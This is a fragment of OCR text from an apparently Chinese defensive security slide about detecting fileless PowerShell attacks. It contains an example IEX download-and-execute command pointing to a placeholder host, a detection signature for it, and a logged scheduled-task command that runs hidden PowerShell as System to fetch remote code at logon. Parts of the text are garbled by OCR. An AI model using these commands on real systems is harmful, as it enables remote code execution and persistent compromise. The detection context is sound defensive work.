 知己-主机防护1
过程
复盘
奇安信
攻击者在尝试控制终端和服务器时，为了绕过常规的杀毒软件，通常会使用一些免杀手段。 而某些
免杀手段（如白利用，样本不落地执行）由于非常稳定和高效，更是受到广大攻击者的青睐。
1.Powershell IEX组建下载执行.(文件在内存执行，不落硬盘)
利用代码示例： powershell.exe -nop -whidden -c IEX ((new-
objectnet.webclient).downloadstring('http://x.x.x.x:81/aa'))">
监测特征："IEX” AND “(New-Object Net.WebClient).DownloadString “
进程PID: 12904
父进程PID: 2068
父进程路径: -
运行命令: C:/Windows/Sysnative/cmd.exe /C schtasks /create /tn Update" /tr "powershell.exe -WindowStyle hidden -NoLogo -No
nInteractive -ep bypass -nop -c /"IEX ((new-object net.webclient).downloadstring(///"https:// 8443/update'///"))/"" /sc onlogo
n /ru System /f
进程路径: c:/windows/syswow64/cmd.exe
进程状态: 进程退出
进程名称: cmd.exe
君哥的体历